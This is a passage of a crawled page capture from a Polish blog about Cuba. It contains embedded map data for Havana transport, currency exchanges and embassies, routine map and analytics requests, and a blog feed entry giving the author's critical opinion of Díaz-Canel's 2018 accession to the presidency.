Havana\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1417-trans-airport.png\"],null,1,1,[[null,[22.9915431,-82.410078]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[22.9915431,-82.410078],[0,0],\"2106E617AB165D89\"],[[\"Port lotniczy Hawana\"]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.kSC9AbLDvrnA\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.kSC9AbLDvrnA\",null,null,null,null,null,2,null,[[[\"KSC9ABLDVRNA0F0379F476B7D753\",[[[23.1265572,-82.383256]]],null,null,0,[[\"nazwa\",[\"Viazul - Dworzec autobusowy\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1]],null,123],[\"KSC9ABLDVRNA0F037DDB04123C3F\",[[[23.1099408,-82.39918829999999]]],null,null,0,[[\"nazwa\",[\"Víazul - Dworzec Autobusowy 2\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1],null,null,[null,\"ChIJt0zfAVJ3zYgRYXOpMaTFa1E\",true]],null,124],[\"KSC9ABLDVRNA0F01A74BBE786AFE\",[[[23.1295431,-82.3552953]]],null,null,1,[[\"nazwa\",[\"Stacja kolejowa\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1]],null,125],[\"KSC9ABLDVRNA0F03A07E8CDAF1B5\",[[[23.1412826,-82.38165479999998]]],null,null,2,[[\"nazwa\",[\"Cubanacan\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1],null,null,[null,\"ChIJHVDT4NB5zYgRbxxq6GrnDto\",true]],null,126],[\"KSC9ABLDVRNA0F038D2283B1AFE6\",[[[23.12919609999999,-82.35072500000001]]],null,null,3,[[\"nazwa\",[\"Rent a Car\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1],null,null,[null,\"ChIJlUlb2KN5zYgRdtRI5HsqxGo\",true]],null,127],[\"KSC9ABLDVRNA0F03A0640C95718D\",[[[23.1409125,-82.38202209999997]]],null,null,3,[[\"nazwa\",[\"Havanautos\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1],null,null,[null,\"ChIJe2XF3NB5zYgRj3MEmpR7AmI\",true]],null,128],[\"KSC9ABLDVRNA0F0D7320FA02FC22\",[[[23.1446367,-82.3832077]]],null,null,3,[[\"nazwa\",[\"Rex Rent A Car\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1]],null,129],[\"KSC9ABLDVRNA0F0D7464CE58B61C\",[[[23.13790669999999,-82.34818619999999]]],null,null,3,[[\"nazwa\",[\"Rex\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1],null,null,[null,\"ChIJdWqMiKh5zYgR-AndeY0E9ks\",true]],null,130],[\"KSC9ABLDVRNA0F03A0A4D385768A\",[[[23.1429596,-82.37969399999997]]],null,null,4,[[\"nazwa\",[\"Biura linii lotniczych\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1],null,null,[null,\"ChIJsXRBvdF5zYgRU3IILYaNUXM\",true]],null,131],[\"1E71DEAC6A908F23\",[[[23.1287378,-82.352432]]],null,null,5,[[\"nazwa\",[\"Autobus #400\"],1],[\"opis\",[\"Przystanek autobusowy podmiejskiego autobusu do Playas del Este. Więcej informacji: http://cuba.miamor.pl/search/label/transport%20na%20Kubie\"],1]],null,132],[\"2106C4F09F2327D8\",[[[23.1319887,-82.3603231]]],null,null,6,[[\"nazwa\",[\"Colectivos\"],1]],null,133],[\"2106C5E1A336B269\",[[[23.1382142,-82.3598295]]],null,null,6,[[\"nazwa\",[\"Colectivos\"],1]],null,134],[\"2106C7588A345010\",[[[23.13774,-82.34806200000003]]],null,null,7,[[\"nazwa\",[\"Cruise Terminal Havana\"],1],null,null,null,[null,\"ChIJM82Hx7N5zYgRMKfYrZOkooo\",true]],null,135],[\"2106E617AB165D89\",[[[22.9915431,-82.410078]]],null,null,8,[[\"nazwa\",[\"Port lotniczy Hawana\"],1],null,null,null,[null,\"ChIJMW3LWupvzYgRGWIplfB3um8\",true]],null,136]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1423-trans-bus.png\"],[[\"000000\",1],1200],[[\"000000\",1],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1455-trans-steam-train.png\"],[[\"000000\",1],1200],[[\"000000\",1],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1423-trans-bus.png\"],[[\"DB4436\",1],1200],[[\"DB4436\",1],[\"DB4436\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/997-biz-car-rental.png\"],[[\"DB4436\",1],1200],[[\"DB4436\",1],[\"DB4436\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1686-shop_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],[[\"0288D1\",1],1200],[[\"0288D1\",1],[\"0288D1\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1423-trans-bus.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1457-trans-taxi.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1441-trans-marina.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1417-trans-airport.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]]]]]],null,null,null,null,null,1],[null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",\"Bank / CADECA\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1555-currency-exchange_4x.png\\u0026highlight\\u003dff000000,558B2F\\u0026scale\\u003d2.0\"],null,2,1,null,[[\"8 banks\"]],[[[],null,1,1,[[null,[23.1384781,-82.38470159999997]],\"0\",null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",[23.1384781,-82.38470159999997],[0,0],\"KDO9ZW3ZOMIM0F0D60BAB6EBEAEB\"],[[\"Cadeca\"]]],[[],null,1,1,[[null,[23.1390873,-82.3828214]],\"0\",null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",[23.1390873,-82.3828214],[0,0],\"KDO9ZW3ZOMIM0F0D60EA6D0C312A\"],[[\"Kantor CADECA 24h\"]]],[[],null,1,1,[[null,[23.1377743,-82.34901669999999]],\"0\",null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",[23.1377743,-82.34901669999999],[0,0],\"KDO9ZW3ZOMIM0F0D61B5DDD67A6F\"],[[\"Cadeca\"]]],[[],null,1,1,[[null,[23.1388974,-82.3526117]],\"0\",null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",[23.1388974,-82.3526117],[0,0],\"KDO9ZW3ZOMIM0F0D61F75C9097A3\"],[[\"Cadeca\"]]],[[],null,1,1,[[null,[23.1299947,-82.3767661]],\"0\",null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",[23.1299947,-82.3767661],[0,0],\"KDO9ZW3ZOMIM0F0D6B78A5E3FCFD\"],[[\"Cadeca\"]]],[[],null,1,1,[[null,[23.1320293,-82.3713042]],\"0\",null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",[23.1320293,-82.3713042],[0,0],\"KDO9ZW3ZOMIM0F0D6BAEFD5FF7AB\"],[[\"Cadeca\"]]],[[],null,1,1,[[null,[23.1433591,-82.3805577]],\"0\",null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",[23.1433591,-82.3805577],[0,0],\"KDO9ZW3ZOMIM0F0D6C3DAE4CDE60\"],[[\"CADECA\"]]],[[],null,1,1,[[null,[23.1444892,-82.38364389999998]],\"0\",null,\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",[23.1444892,-82.38364389999998],[0,0],\"KDO9ZW3ZOMIM0F0D6CC33A2724E5\"],[[\"Centro Financiero Internacional\"]]]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.kdo9Zw3ZOmiM\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.kdo9Zw3ZOmiM\",null,null,null,null,null,2,null,[[[\"KDO9ZW3ZOMIM0F0D60BAB6EBEAEB\",[[[23.1384781,-82.38470159999997]]],null,null,0,[[\"nazwa\",[\"Cadeca\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/waluta%20kuba%C5%84ska\"],1],null,null,[null,\"ChIJv8_14Nl5zYgR8WU2SPIiG-A\",true]],null,137],[\"KDO9ZW3ZOMIM0F0D60EA6D0C312A\",[[[23.1390873,-82.3828214]]],null,null,0,[[\"nazwa\",[\"Kantor CADECA 24h\"],1],[\"opis\",[\"http://cuba-miamor.blogspot.com/2011/11/banki-i-wymiana-pieniedzy-na-kubie.html\"],1]],null,138],[\"KDO9ZW3ZOMIM0F0D61B5DDD67A6F\",[[[23.1377743,-82.34901669999999]]],null,null,0,[[\"nazwa\",[\"Cadeca\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/waluta%20kuba%C5%84ska\"],1],null,null,[null,\"ChIJ9-u4mah5zYgRj_ZUj2bMhcI\",true]],null,139],[\"KDO9ZW3ZOMIM0F0D61F75C9097A3\",[[[23.1388974,-82.3526117]]],null,null,0,[[\"nazwa\",[\"Cadeca\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/waluta%20kuba%C5%84ska\"],1],null,null,[null,\"ChIJl06xDK95zYgRJzrOhwhae74\",true]],null,140],[\"KDO9ZW3ZOMIM0F0D6B78A5E3FCFD\",[[[23.1299947,-82.3767661]]],null,null,0,[[\"nazwa\",[\"Cadeca\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/waluta%20kuba%C5%84ska\"],1],null,null,[null,\"ChIJeX8aJMN5zYgRfnEAEjBo-LM\",true]],null,141],[\"KDO9ZW3ZOMIM0F0D6BAEFD5FF7AB\",[[[23.1320293,-82.3713042]]],null,null,0,[[\"nazwa\",[\"Cadeca\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/waluta%20kuba%C5%84ska\"],1],null,null,[null,\"ChIJLSp0TMF5zYgRJ6jEsw7xs0g\",true]],null,142],[\"KDO9ZW3ZOMIM0F0D6C3DAE4CDE60\",[[[23.1433591,-82.3805577]]],null,null,0,[[\"nazwa\",[\"CADECA\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/waluta%20kuba%C5%84ska\"],1]],null,143],[\"KDO9ZW3ZOMIM0F0D6CC33A2724E5\",[[[23.1444892,-82.38364389999998]]],null,null,0,[[\"nazwa\",[\"Centro Financiero Internacional\"],1],[\"opis\",[\"http://cuba.miamor.pl/search/label/waluta%20kuba%C5%84ska\"],1],null,null,[null,\"ChIJqYkDqdZ5zYgR2iAWn0bp4sE\",true]],null,144]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1555-currency-exchange_4x.png\\u0026highlight\\u003dff000000,558B2F\\u0026scale\\u003d2.0\"],[[\"558B2F\",1],1200],[[\"558B2F\",1],[\"558B2F\",1],1200]]]]]],null,null,null,null,null,4],[null,\"zw_E1b7bczdk.k8DK5m_KD1Dc\",\"Instytucje / Institutions\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1205-fac-medical.png\"],null,1,1,[[null,[23.1186045,-82.41343619999998]],\"0\",null,\"zw_E1b7bczdk.k8DK5m_KD1Dc\",[23.1186045,-82.41343619999998],[0,0],\"K8DK5M_KD1DC0F0D70326656306F\"],[[\"Hospital Cira Garcia\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1197-fac-headquarters.png\"],null,1,1,[[null,[23.137827,-82.3896986]],\"0\",null,\"zw_E1b7bczdk.k8DK5m_KD1Dc\",[23.137827,-82.3896986],[0,0],\"K8DK5M_KD1DC0F0D668138230320\"],[[\"Embassy of Poland\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1197-fac-headquarters.png\"],null,1,1,[[null,[23.1437247,-82.35696259999997]],\"0\",null,\"zw_E1b7bczdk.k8DK5m_KD1Dc\",[23.1437247,-82.35696259999997],[0,0],\"21072723E26E65F6\"],[[\"Embassy of Spain (FORMER PALACE VELASCO-SARRA 1912)\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1197-fac-headquarters.png\"],null,1,1,[[null,[23.1458786,-82.38763159999996]],\"0\",null,\"zw_E1b7bczdk.k8DK5m_KD1Dc\",[23.1458786,-82.38763159999996],[0,0],\"210729E212628A7B\"],[[\"Embassy of the United States of America\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1201-fac-info-alt.png\"],null,1,1,[[null,[23.1378159,-82.35653030000003]],\"0\",null,\"zw_E1b7bczdk.k8DK5m_KD1Dc\",[23.1378159,-82.35653030000003],[0,0],\"210734E84C4FFB84\"],[[\"Tourist Information Office\"]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.k8DK5m_KD1Dc\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.k8DK5m_KD1Dc\",null,null,null,null,null,2,null,[[[\"K8DK5M_KD1DC0F0D70326656306F\",[[[23.1186045,-82.41343619999998]]],null,null,0,[[\"nazwa\",[\"Hospital Cira Garcia\"],1],[\"opis\",[\"Calle 20 No. 4101 esq. a Av. 41, Miramar, Playa. Tel.: (53) (7) 204 2811\"],1],null,null,[null,\"ChIJd-23sTl3zYgRdqbMozO3X5Q\",true]],null,145],[\"K8DK5M_KD1DC0F0D668138230320\",[[[23.137827,-82.3896986]]],null,null,1,[[\"nazwa\",[\"Embassy of Poland\"],1],[\"opis\",[\"Calle G No. 452, esquina 19\\nVedado\\nCiudad de La Habana\"],1]],null,146],[\"21072723E26E65F6\",[[[23.1437247,-82.35696259999997]]],null,null,2,[[\"nazwa\",[\"Embassy of Spain (FORMER PALACE VELASCO-SARRA 1912)\"],1],null,null,null,[null,\"ChIJAf1sHLJ5zYgR0HRsk411Kbg\",true]],null,147],[\"210729E212628A7B\",[[[23.1458786,-82.38763159999996]]],null,null,2,[[\"nazwa\",[\"Embassy of the United States of America\"],1],null,null,null,[null,\"ChIJe4HW8dV5zYgRPpNuZp9oZgo\",true]],null,148],[\"210734E84C4FFB84\",[[[23.1378159,-82.35653030000003]]],null,null,3,[[\"nazwa\",[\"Tourist Information Office\"],1],null,null,null,[null,\"ChIJcb6GBrB5zYgRuSfbhWFDrUY\",true]],null,149]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1205-fac-medical.png\"],[[\"FAD199\",1],1200],[[\"FAD199\",1],[\"FAD199\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1197-fac-headquarters.png\"],[[\"DB4436\",1],1200],[[\"DB4436\",1],[\"DB4436\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1197-fac-headquarters.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1201-fac-info-alt.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1U0-tbNAGI83y-0dAnC7631OEJs0\",\"https://drive.google.com/abuse?id\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\",true,false,false,\"http://cuba.miamor.pl\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\",207711,true,true,\"http://cuba.miamor.pl\",true,\"\",true,null,[null,null,[1552262231,450894000],[1558238947,415000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&key=AIzaSyDn8VcdTA0P4Smn8HU3ygF-UbnWKVYdXkA&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="LgYdM9dHpUeNqwUh22Wklw"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="LgYdM9dHpUeNqwUh22Wklw"></script><script nonce="LgYdM9dHpUeNqwUh22Wklw">_startApp();</script></div></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2098134652&t=pageview&_s=1&dl=https%3A%2F%2Fcuba.miamor.pl%2F2012%2F05%2F11-biennale-szuki-w-hawanie.html&ul=en-us%40posix&dt=11.%20biennale%20szuki%20w%20Hawanie%20-%20Cuba%20-%20mi%20amor%20%7C%20Wszystko%20o%20Kubie&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1328965713&gjid=1071876379&cid=1365052233.1768977155&tid=UA-20541215-3&_gid=317890370.1768977155&_r=1&_slc=1&z=747100610
body_size: -450
content:
2,cG-4RPBT948E2

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cuba.miamor.pl/feeds/posts/default/-/wydarzenia%20bie%C5%BC%C4%85ce?alt=json-in-script&max-results=3&callback=jQuery111007153941211282011_1768977154147&_=1768977154148
body_size: 6223
content:
// API callback
jQuery111007153941211282011_1768977154147({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5765358068731056004"},"updated":{"$t":"2024-11-08T15:45:18.068+01:00"},"category":[{"term":"Kuba"},{"term":"informacje praktyczne"},{"term":"kultura kubańska"},{"term":"podróżowanie po Kubie"},{"term":"news"},{"term":"wiadomości z Kuby"},{"term":"wydarzenia bieżące"},{"term":"Hawana"},{"term":"muzyka kubańska"},{"term":"video"},{"term":"przewodnik po Kubie"},{"term":"po hiszpańsku"},{"term":"ciekawostki"},{"term":"osobiste"},{"term":"po kubańsku"},{"term":"Cuba en Foto"},{"term":"film kubański"},{"term":"fotografie z Kuby"},{"term":"polityka Kuby"},{"term":"zdjęcia z Kuby"},{"term":"historia Kuby"},{"term":"książki"},{"term":"salsa kubańska"},{"term":"Fidel Castro"},{"term":"bracia Castro"},{"term":"reżim kubański"},{"term":"Los Aldeanos"},{"term":"Santiago de Cuba"},{"term":"artyści przeciw reżimowi"},{"term":"cubaton"},{"term":"Malecon"},{"term":"Osmani Gracia"},{"term":"Raul Castro"},{"term":"miejsca"},{"term":"reggaeton"},{"term":"literatura kubańska"},{"term":"rap kubański"},{"term":"transport na Kubie"},{"term":"Buena Vista Social Club"},{"term":"Orishas"},{"term":"geografia Kuby"},{"term":"język hiszpański"},{"term":"rum kubański"},{"term":"son"},{"term":"waluta kubańska"},{"term":"Omara Portuondo"},{"term":"alkohol kubański"},{"term":"emigracja kubańska"},{"term":"klimat"},{"term":"kuchnia kubańska"},{"term":"literatura hiszpańskojęzyczna"},{"term":"lot na Kubę"},{"term":"osobistości"},{"term":"rumba kubańska"},{"term":"samobójstwo"},{"term":"sztuka kubańska"},{"term":"śmierć Castro"},{"term":"święta kubanskie"},{"term":"Boże Narodzenie"},{"term":"Che Guevara"},{"term":"Diana Nyad"},{"term":"Hugo Chavez"},{"term":"Key West"},{"term":"Kubańczycy"},{"term":"Miguel Diaz-Canel"},{"term":"National Geographic Traveler"},{"term":"Orange"},{"term":"Rotilla"},{"term":"Trinidad"},{"term":"USA"},{"term":"cygara kubańskie"},{"term":"humor kubański"},{"term":"kobiety"},{"term":"kwatery na Kubie"},{"term":"noclegi na Kubie"},{"term":"numery kierunkowe na Kubie"},{"term":"opozycja"},{"term":"polish reality"},{"term":"problemy"},{"term":"przemoc"},{"term":"przemoc domowa"},{"term":"stare samochody"},{"term":"taniec kubański"},{"term":"telefon i Internet"},{"term":"telefony na Kubie"},{"term":"yoani sanchez"}],"title":{"type":"text","$t":"Cuba - mi amor | Wszystko o Kubie"},"subtitle":{"type":"html","$t":"Blog podróżniczo-emigracyjny i przewodnik po Kubie. Zapiski z życia codziennego, fotografie, ciekawostki, filmy i książki. Informacje praktyczne i porady dla wyjeżdżających na Kubę."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cuba.miamor.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5765358068731056004\/posts\/default\/-\/wydarzenia+bie%C5%BC%C4%85ce?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/cuba.miamor.pl\/search\/label\/wydarzenia%20bie%C5%BC%C4%85ce"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5765358068731056004\/posts\/default\/-\/wydarzenia+bie%C5%BC%C4%85ce\/-\/wydarzenia+bie%C5%BC%C4%85ce?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04746934100409476069"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5765358068731056004.post-1153585303810064222"},"published":{"$t":"2018-04-19T18:00:00.001+02:00"},"updated":{"$t":"2022-12-08T22:23:55.729+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bracia Castro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fidel Castro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hawana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historia Kuby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miguel Diaz-Canel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polityka Kuby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raul Castro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reżim kubański"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wiadomości z Kuby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wydarzenia bieżące"}],"title":{"type":"text","$t":"Nowy prezydent, stara przyszłość"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHawańskie media oficjalnie podały, że Raul Castro (brat wielkiego kubańskiego rewolucjonisty, zmarłego w 2016 roku Fidela Castro), ustąpił ze stanowiska prezydenta, a urząd objął Miguel Díaz-Canel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhctsu34IjoRMlPdNOaZsl8NLuJgvuXLtEyuZvC76nOZp41sWwgFPrHVpQRTL0_2txoN6XQTr1GY14oT8cRgPvAtjpVk6o2sfi8b2rTjJAxeASk7ttw2gvkibFdXc6k0wE2zjzQveL-EaRNkjEMMwuNC6j0iB6Y-w0oLc4vUtAClfOemFm-UacFViWH\/s3735\/Diaz-canel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3735\" data-original-width=\"2369\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhctsu34IjoRMlPdNOaZsl8NLuJgvuXLtEyuZvC76nOZp41sWwgFPrHVpQRTL0_2txoN6XQTr1GY14oT8cRgPvAtjpVk6o2sfi8b2rTjJAxeASk7ttw2gvkibFdXc6k0wE2zjzQveL-EaRNkjEMMwuNC6j0iB6Y-w0oLc4vUtAClfOemFm-UacFViWH\/s320\/Diaz-canel.jpg\" width=\"203\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EŹródło:\u0026nbsp;https:\/\/commons.wikimedia.org\/wiki\/File:Diaz-canel.jpg\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMiędzynarodowe media rozpływają się w zachwycie nad nowym przywódcą i wróżą, że to wielka zmiana, że teraz to już naprawdę będzie inaczej. Wskazują na kilka, ich zdaniem znamiennych, faktów, które niby mają przemawiać za tym, że teraz będzie inaczej. Díaz-Canel jest cywilem (nie wojskowym jak bracia Castro), nie jest z rodziny Castro i urodził się w 1960, czyli już po Rewolucji, nie można więc mu przypiąć łatki rewolucjonisty.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCzy aby na pewno? Nowo wybrany prezydent jest współpracownikiem reżimu od wielu lat i jest zbyt przesiąknięty ideologią castrowską, by faktycznie wierzyć, że będzie chciał zacząć wprowadzać demokratyczne zmiany. Sam zresztą wprost w swoim dzisiejszym, pierwszym oficjalnym wystąpieniu jako głowa państwa powiedział, że będzie kontynuował politykę celów rewolucji kubańskiej. Ponadto zaznaczył, że Raul Castro pozostaje liderem rewolucji, nie tylko mentalnym, ale również przez utrzymanie stanowiska Sekretarza Generalnego Komunistycznej Partii Kuby. Kto więc jest u steru? Wciąż Castro. O oczywiście jego rodzina, którą obsadzone są najważniejsze stanowiska w partii i poza nią, która kontroluje nie tylko politykę, ale i gospodarkę.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPoza tym Díaz-Canel nie jest prezydentem wybranym w wolnych wyborach. Mandat na urząd został mu przydzielony przez Raula Castro i przegłosowany przez Zgromadzenie Narodowe Władzy Ludowej większością 603 (z 604) głosów. (Swoją drogą, zastanawiam się, czy to, że ten 1 zagłosował przeciw to ustawka, żeby powiedzieć \"no patrzcie, przecież nie wszyscy się z nami zgadzali\" czy jednak głosował przeciwko tak od serca, i jeśli tak, to co biedaka czeka...).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTak jak już od wielu lat, wszystkie działania kubańskiego reżimu prowadzone są pod publikę, po to żeby ładnie to z wierzchu wyglądało, a pod przykrywką zmian jest ta sama \"stara bida\". Bida oczywiście nie dla wszystkich. Nie twierdzę, że nic się nie zmienia. Poluzowane zostały restrykcje w sektorze prywatnym, pojawiają się również nowe inwestycje zagraniczne, ale to wszystko związane jest z kapitałem kubańskim istniejącym poza granicami kraju. Sektor prywatny czerpie fundusze na rozwój od rodzin z USA, a inwestycje są czynione w kolaboracji z wysoko postawionymi urzędnikami. Gdyby władza nie dopuściła tego dobijającego się kapitału, to ukręciłaby jeszcze większy bat na własny tyłek, bo poza dochodami z turystyki, państwo żadnych dochodów praktycznie więcej nie ma. Trzeba więc było trochę uchylić drzwi. Ale tylko trochę. I tylko na tyle, na ile to możemy w pełni kontrolować i brać z tego działkę.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJeśli więc przyjąć myślenie zero-jedynkowe, że albo jesteśmy kapitalizm albo socjalizm, to Kuba jest cały czas po ciemnej stronie mocy. A Kubańczycy przez kolejne lata będą lizali cukierek przez papierek. Tym razem jedynie z trochę ładniejszym popiersiem przywódcy na opakowaniu.\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E__________\n\nPolub: http:\/\/www.facebook.com\/CubaMiAmorBlog\nWejdź na bloga, zostaw komentarz lub napisz do mnie :)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5765358068731056004\/posts\/default\/1153585303810064222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5765358068731056004\/posts\/default\/1153585303810064222"},{"rel":"alternate","type":"text/html","href":"https:\/\/cuba.miamor.pl\/2018\/04\/nowy-prezydent-stara-przyszosc.html","title":"Nowy prezydent, stara 